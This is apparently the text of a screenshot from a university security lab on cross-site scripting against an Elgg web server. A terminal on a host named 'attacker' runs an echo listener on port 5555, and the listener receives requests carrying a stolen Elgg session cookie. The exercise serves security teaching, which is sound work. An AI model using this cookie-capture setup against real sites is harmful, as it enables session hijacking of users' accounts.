 B21DCAT151 - Tấn công Cross Site Scripting vào máy chủ web - Mozilla Firefox
B21DCAT151 - Tấn công C
https://seclab.ptit.edu.vn/student/question/aU
90%
Trần Thị Thu Phương (B21DCAT151) 1:26:54
ubuntu@attacker: ~/echoserver
File Edit View Search Terminal Help
sudo: ./echoserv.c: command not found
ubuntu@attacker:~/echoserver$ sudo ./echoserv 5555
^Cubuntu@attacker:~/echoserver$ n
ubuntu@attacker:~/echoserver$ ifconfig
eth0 Link encap:Ethernet HWaddr 02:42:ac:19:00:03
inet addr:172.25.0.3 Bcast:172.25.0.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:56 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:8807 (8.8 KB) TX bytes:0 (0.0 B)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
ubuntu@attacker:~/echoserver$ sudo ./echoserv 5555
GET /?c=Elgg%3Dhveflmn0sfhpa3dncqgf3ts694 HTTP/1.1
GET /?c=Elgg%3Dhveflmn0sfhpa3dncqgf3ts694 HTTP/1.1